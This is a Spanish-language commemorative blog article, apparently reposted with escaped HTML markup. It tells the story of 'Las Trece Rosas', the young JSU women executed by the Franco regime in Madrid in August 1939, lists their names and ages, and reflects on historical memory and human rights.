agosto de 1939, apenas unos meses después del fin de\n la Guerra Civil Española, trece jóvenes mujeres fueron fusiladas por el\n régimen franquista en las tapias del cementerio del Este de Madrid \n(actual cementerio de la Almudena). Tenían entre 18 y 29 años. La \nmayoría de ellas eran militantes de las Juventudes Socialistas \nUnificadas (JSU), comprometidas con los ideales republicanos. Hoy, más \nde 85 años después, sus nombres resuenan como símbolo de la lucha por la\n libertad, la igualdad, la dignidad y los derechos humanos frente a la \nrepresión, el silencio y el olvido. Pero detrás de ese símbolo hay una \nhistoria llena de matices, dolor y resistencia. Una historia que merece \nser contada con profundidad y respeto, lejos de simplificaciones \nheroicas, pero también lejos del cinismo o la indiferencia.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECuando Franco declara la victoria del bando sublevado en \nabril de 1939, España queda sumida en una dictadura ferozmente \nrepresiva.\u003Cstrong\u003E\u003Cem\u003E Una dictadura que, inexplicablemente, personas \nmuy jóvenes empiezan a ver con buenos ojos, quizá porque no saben las \nterribles abominaciones que se cometieron durante los 40 años \nsiguientes.\u003C\/em\u003E\u003C\/strong\u003E El nuevo régimen no solo buscaba acabar con \nlos enemigos militares, sino con todo rastro de pensamiento republicano,\n comunista, socialista, anarquista o simplemente crítico con el régimen \ndictatorial. \u003Cstrong\u003E\u003Cem\u003ESe calcula que, en los primeros años de la \nposguerra, decenas de miles de personas fueron detenidas, torturadas, \nejecutadas o enviadas a campos de trabajo o a la construcción del \nmonumento megalómano del valle de Cuelgamuros. La represión fue \nespecialmente dura en ciudades como Madrid, donde la resistencia al \ngolpe de Estado había sido firme hasta el final.\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn ese contexto, las JSU intentaron reorganizar una red clandestina para mantener el contacto entre militantes jóvenes. \u003Cstrong\u003E\u003Cem\u003EEntre quienes colaboraron, estaban algunas de las que luego serían conocidas como «Las Trece Rosas». \u003C\/em\u003E\u003C\/strong\u003EAlgunas eran activistas formadas, otras apenas adolescentes con un idealismo profundo. \u003Cstrong\u003E\u003Cem\u003ETodas\n compartían la esperanza —a veces ingenua, otras veces decidida— de que \nla justicia, la igualdad y la libertad no habían muerto del todo.\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"narrating\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn junio de 1939, la policía franquista desmanteló \nbuena parte de esa red clandestina. Se produjeron decenas de \ndetenciones. Una de ellas fue la de José Peña Brea, dirigente de las \nJSU. Tras su detención, fue brutalmente torturado. Se dice que reveló \nnombres, consciente o no. A partir de ahí, comenzaron las detenciones de\n las Trece Rosas. Fueron acusadas de colaborar en una conspiración para \nasesinar a líderes del régimen y reorganizar estructuras subversivas. \nPero los cargos eran endebles. Algunas de ellas ni siquiera se conocían \nentre sí.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero, ¿quiénes eran “Las Trece Rosas”? Estos son sus nombres y edades al morir:\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E✨🌹\u003Cstrong\u003EJulia Conesa, 19 años\u003C\/strong\u003E🌹✨\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E✨🌹\u003Cstrong\u003EBlanca Brisac, 29 años\u003C\/strong\u003E🌹✨\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E✨🌹\u003Cstrong\u003EPilar Bueno, 27 años\u003C\/strong\u003E🌹✨\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E✨🌹\u003Cstrong\u003EAdelina García, 19 años\u003C\/strong\u003E🌹✨\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E✨🌹\u003Cstrong\u003EVirtudes González, 18 años\u003C\/strong\u003E🌹✨\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E✨🌹\u003Cstrong\u003EAna López, 21 años\u003C\/strong\u003E🌹✨\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E✨🌹\u003Cstrong\u003EJoaquina López, 23 años\u003C\/strong\u003E🌹✨\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E✨🌹\u003Cstrong\u003EMartina Barroso, 22 años\u003C\/strong\u003E🌹✨\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E✨🌹\u003Cstrong\u003EVictoria Muñoz, 18 años\u003C\/strong\u003E🌹✨\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E✨🌹\u003Cstrong\u003EElena Gil, 20 años\u003C\/strong\u003E🌹✨\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E✨🌹\u003Cstrong\u003ELuisa Rodríguez, 18 años\u003C\/strong\u003E🌹✨\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E✨🌹\u003Cstrong\u003EDionisia Manzanero, 20 años\u003C\/strong\u003E🌹✨\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E✨🌹\u003Cstrong\u003ECarmen Barrero, 20 años\u003C\/strong\u003E🌹✨\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cem\u003EA ellas hay que sumar los nombres de Antonia Torre, de 18\n años, la “Rosa número 14”, fusilada el 19 de febrero de 1940 en las \ntapias exteriores del cementerio de la Almudena, y Lina Ódena, de 25 \naños que, aunque se suicidó al verse acorralada por las tropas golpistas\n en los primeros meses de la guerra, también debe considerarse como \nsímbolo de la lucha por la libertad.\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cfigure data-carousel-extra=\"{\u0026quot;blog_id\u0026quot;:162080283,\u0026quot;permalink\u0026quot;:\u0026quot;https:\\\/\\\/laeradelosderechoshumanos.home.blog\\\/2025\\\/08\\\/05\\\/las-trece-rosas-memoria-dignidad-y-justicia\\\/\u0026quot;}\"\u003E\n\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"8797\" data-comments-opened=\"1\" data-id=\"8797\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;1\u0026quot;}\" data-image-title=\"img_0501-1\" data-large-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0501-1.jpg?w=828\" data-medium-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0501-1.jpg?w=300\" data-orig-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0501-1.jpg\" data-orig-size=\"828,462\" data-permalink=\"https:\/\/laeradelosderechoshumanos.home.blog\/img_0501-1\/\" height=\"462\" src=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0501-1.jpg?w=828\" width=\"828\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"8798\" data-comments-opened=\"1\" data-id=\"8798\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;1\u0026quot;}\" data-image-title=\"img_0504-1\" data-large-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0504-1.jpg?w=828\" data-medium-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0504-1.jpg?w=300\" data-orig-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0504-1.jpg\" data-orig-size=\"828,817\" data-permalink=\"https:\/\/laeradelosderechoshumanos.home.blog\/img_0504-1\/\" height=\"817\" src=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0504-1.jpg?w=828\" width=\"828\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"8799\" data-comments-opened=\"1\" data-id=\"8799\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;1\u0026quot;}\" data-image-title=\"img_0502-1\" data-large-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0502-1.jpg?w=828\" data-medium-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0502-1.jpg?w=300\" data-orig-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0502-1.jpg\" data-orig-size=\"828,827\" data-permalink=\"https:\/\/laeradelosderechoshumanos.home.blog\/img_0502-1\/\" height=\"827\" src=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0502-1.jpg?w=828\" width=\"828\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"8800\" data-comments-opened=\"1\" data-id=\"8800\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;1\u0026quot;}\" data-image-title=\"img_0503-1\" data-large-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0503-1.jpg?w=828\" data-medium-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0503-1.jpg?w=300\" data-orig-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0503-1.jpg\" data-orig-size=\"828,827\" data-permalink=\"https:\/\/laeradelosderechoshumanos.home.blog\/img_0503-1\/\" height=\"827\" src=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0503-1.jpg?w=828\" width=\"828\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"8801\" data-comments-opened=\"1\" data-id=\"8801\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;1\u0026quot;}\" data-image-title=\"img_0505-1\" data-large-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0505-1.jpg?w=828\" data-medium-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0505-1.jpg?w=300\" data-orig-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0505-1.jpg\" data-orig-size=\"828,380\" data-permalink=\"https:\/\/laeradelosderechoshumanos.home.blog\/img_0505-1\/\" height=\"380\" src=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/img_0505-1.jpg?w=828\" width=\"828\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\n\u003C\/figure\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre ellas había costureras, telefonistas, estudiantes, una cantante\n aficionada al piano. Blanca Brisac era madre de un niño pequeño. Varias\n eran menores de edad según la legislación de entonces. Algunas no \nmilitaban activamente, pero todas fueron vinculadas de forma más o menos\n arbitraria a la estructura clandestina de las JSU.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJulia Conesa escribió una carta a su madre horas antes de ser \nejecutada. En ella dejó una frase que ha quedado grabada en la memoria \ncolectiva:\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cem\u003E\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cem\u003E\u003Cspan style=\"color: #666666;\"\u003E“Que mi nombre no se borre de la historia.”\u003C\/span\u003E\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl juicio, si es que podía llamarse así, fue un consejo de guerra \nsumarísimo. Las trece mujeres fueron juzgadas junto a otros 56 hombres. \u003Cstrong\u003E\u003Cem\u003EEl\n proceso duró menos de dos días. Las pruebas eran escasas; la defensa, \ninexistente. Se les acusó de “adhesión a la rebelión”, una figura \njurídica absurda si se tiene en cuenta que el alzamiento fue \nprecisamente por parte del bando franquista.\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 3 de agosto se dictó sentencia. Dos días después, a las siete de \nla mañana, fueron fusiladas. Junto a ellas murieron 43 hombres. \u003Cstrong\u003E\u003Cem\u003ENo\n hubo ninguna apelación, tampoco ninguna petición de indulto. Fue una \nejecución en toda regla con un claro carácter ejemplarizante: el mensaje\n era que cualquier intento de reorganización política tendría una \nrespuesta fulminante por parte del régimen dictatorial y genodica.\u0026nbsp;\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cem\u003EUna de las preguntas más complejas de responder es: ¿por \nqué fueron ejecutadas?\u0026nbsp; Desde una perspectiva jurídica o racional, \ncuesta justificar los fusilamientos. De hecho, nada justifica tal \natrocidad, ni en aquellos tiempos ni mucho menos en el presente. \u003C\/em\u003E\u003C\/strong\u003EAlgunas\n historiadoras como Julianne Burton-Carvajal o Ángeles Egido León \ncoinciden en que las condenas fueron desproporcionadas, fruto del miedo \nante una posible reorganización y la cruel voluntad de castigo del \nrégimen dictatorial.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién puede hablarse de un claro componente misógino: que fueran \nmujeres jóvenes, activas, con ideas propias, aumentó aún más el \nensañamiento. \u003Cstrong\u003E\u003Cem\u003EEn el pensamiento franquista y \nnacionalcatólico de la época, la mujer debía ser sumisa, madre y esposa \ndevota. Nada más. Y «Las Trece Rosas» eran lo contrario. Por eso, el \ncastigo era también un mensaje claro contra ese modelo de mujer libre, \ncomprometida y que lucha por la igualdad y la justicia.\u0026nbsp;\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cem\u003EDurante décadas, hablar de “Las Trece Rosas” estaba \nprohibido. Sus nombres desaparecieron de la prensa, de las instituciones\n y de los libros de texto. Solo algunas familias guardaron su memoria en\n silencio.\u003C\/em\u003E\u003C\/strong\u003E No fue hasta la transición democrática y, muy \nespecialmente, durante la primera década de los años 2000, cuando su \nhistoria comenzó a recuperarse poco a poco y públicamente. Así, en 2004 \nse fundó la Fundación Trece Rosas, con el objetivo de reivindicar su \nmemoria y la de otras víctimas del franquismo. En 2007, la Ley de \nMemoria Histórica reconoció oficialmente el carácter injusto de sus \ncondenas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde entonces, «Las Trece Rosas» se han convertido en símbolo \nuniversal. Hay placas, calles, institutos con sus nombres. Su historia \nha sido llevada al cine (como en la película “Las 13 Rosas” de Emilio \nMartínez Lázaro en 2007), al teatro, a canciones y novelas. Pero esta \nfama ha traído también debates.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAlgunos autores alertan del riesgo de convertir a las Trece Rosas en \nun mito descontextualizado. La historiadora Mirta Núñez Díaz-Balart \ninsiste en que recordar no significa idealizar. \u003Cstrong\u003E\u003Cem\u003EDebemos \nconocer su historia completa: sus dudas, sus contradicciones, sus \ndiferencias políticas internas. No todas eran heroínas inquebrantables. \nAlgunas tenían miedo, otras no eran activistas militantes. Pero eso no \nresta valor a su sufrimiento ni a la injusticia cometida.\u003C\/em\u003E\u003C\/strong\u003E A\n todo ello, hay que sumar las voces de la ultraderecha neofascista que \nsiguen criminalizándolas tachándolas de terroristas, criminales, \nasesinas y violadoras. Nada más lejos de la realidad. Pero ya sabemos \nque las voces que así las califican son las de la ultraderecha \ndescendiente del bando golpista. Los mismos que sienten nostalgia de \naquella España gris. Una España que piensan que solo les pertenece a \nellos por derecho propio y donde el resto no tiene cabida. \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERecordar a “Las Trece Rosas”, es también recordar a las miles de \nmujeres anónimas que sufrieron cárcel, represión, marginación y silencio\n durante la dictadura. \u003Cstrong\u003E\u003Cem\u003EMujeres que lucharon por la libertad,\n por la justicia, por la igualdad y por unos derechos que, a golpe de \nbombas y fusiles, el régimen franquista les arrebató junto con la vida.\u0026nbsp;\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero la historia de estas jóvenes no solo habla del pasado. También nos manda un claro aviso para el momento presente. \u003Cstrong\u003E\u003Cem\u003ESu\n historia nos recuerda que los derechos humanos no son un logro \nasegurado, sino una frágil conquista que debemos defender día a día. \nPorque el riesgo está ahí. Lo estamos viendo a diario, pero aún no nos \ndamos cuenta de que, poco a poco, los fantasmas del pasado están cada \nvez más cerca.\u0026nbsp;\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cem\u003EAdemás, “Las Trece Rosas” nos enseñan que, hoy, mañana y \nsiempre, la juventud tiene un papel esencial en la defensa de la \njusticia social y los derechos humanos. Que la represión puede adquirir \nformas legales, pero sigue siendo igualmente injusta. Y que el olvido es\n una segunda muerte. Por eso, la memoria es siempre una forma de \nresistencia muy molesta para quienes pretenden reescribir la historia \nrobándonos la memoria.\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy más que nunca, cuando algunos sectores intentan relativizar, \nnegar o, incluso, reivindicar la violencia franquista, algo que vemos \nque va en aumento -y de manera alarmante- entre la población más joven, \nes importante mantener viva la memoria de “Las Trece Rosas”. No por \nnostalgia, ni por revancha, sino por justicia. \u003Cstrong\u003E\u003Cem\u003EPorque una \ndemocracia plena solo se construye si reconoce todas sus heridas y \naprende de ellas. Y porque un país se hace patria común de todas las \npersonas que viven en él, si las trata con justicia, libertad e \nigualdad, honrando a quienes murieron por defender esos mismos ideales.\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cem\u003E“Las Trece Rosas” no fueron solo víctimas: fueron \nciudadanas valientes, mujeres soñadoras y comprometidas con un mundo más\n justo. No las recordamos porque murieron, sino por cómo vivieron, por \nlo que defendieron, por lo que representan para quienes defendemos la \nigualdad, la libertad y la justicia frente a la represión, la \ndiscriminación, la violencia y el odio.\u0026nbsp;\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cem\u003EQue sus nombres sean un faro que nos guíe, una \nadvertencia que nos mantenga alerta y una inspiración que nos mueva a \nhacer lo que es correcto.\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cem\u003EQue su historia sea mucho más que una mera postal del pasado.\u0026nbsp;\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cem\u003EQue sus nombres nunca se borren de la historia.\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cdiv\u003E\n\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"8794\" data-comments-opened=\"1\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;1\u0026quot;}\" data-image-title=\"13 rosas\" data-large-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/13-rosas.jpg?w=1024\" data-medium-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/13-rosas.jpg?w=300\" data-orig-file=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/13-rosas.jpg\" data-orig-size=\"1024,1024\" data-permalink=\"https:\/\/laeradelosderechoshumanos.home.blog\/2025\/08\/05\/las-trece-rosas-memoria-dignidad-y-justicia\/13-rosas\/\" height=\"1024\" src=\"https:\/\/laeradelosderechoshumanos.home.blog\/wp-content\/uploads\/2025\/08\/13-rosas.jpg?w=1024\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/laeradelosderechoshumanos.home.blog\/2025\/08\/05\/las-trece-rosas-memoria-dignidad-y-justicia\/\" target=\"_blank\"\u003Elaeradelosderechoshumanos.home.blog\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" 